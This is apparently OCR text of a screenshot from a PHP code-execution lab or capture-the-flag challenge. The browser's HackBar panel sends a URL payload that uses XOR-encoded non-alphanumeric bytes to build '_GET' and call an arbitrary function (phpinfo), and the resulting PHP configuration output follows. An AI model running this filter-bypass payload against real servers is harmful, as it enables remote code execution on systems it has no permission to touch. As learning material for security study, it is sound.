 124.220.165.133:9910/
phpinfo()
124.220.165.133:9910/?code=${%a0%b8%ba%ab^%ff%ff%ff%ff}[%27%aa%27]();&%aa=phpinfo
哔哩哔哩 (゜-゜)つロ ... 信安平台 工具 信息收集 github za
PHP Version 5.6.36
php
System Linux d5a2ed9b46bf 5.4.0-121-generic #137-Ubuntu SMP Wed Jun 15 13:33:07 UTC 2022 x86_64
Build Date Jul 17 2018 06:28:30
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-
libdir=lib/x86_64-linux-gnu' '--with-apxs2' '--disable-cgi' 'build_alias=x86_64-linux-gnu' 'CFLAGS=-fstack-
protector-strong '-fpic' '-fpie' '-O2'' 'LDFLAGS=-Wl,-O1 '-Wl,--hash-style=both' '-pie'' 'CPPFLAGS=-fstack-
protector-strong '-fpic' '-fpie' '-O2''
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File /usr/local/etc/php/php.ini
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed (none)
PHP API 20131106
PHP Extension 20131226
220131226
moz-extension://9e19fae1-a297-432e-9dde-7de7bc766e44/theme/hackbar-panel.html#
查看器 控制台 HackBar 调试器 网络 样式编辑器 内存 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
http://124.220.165.133:9910/?code=${%a0%b8%ba%ab^%ff%ff%ff%ff}['%aa']();&%aa=phpinfo
Post data Referer User Agent Cookies Clear All
T
英 拼
17:27
2023/1/13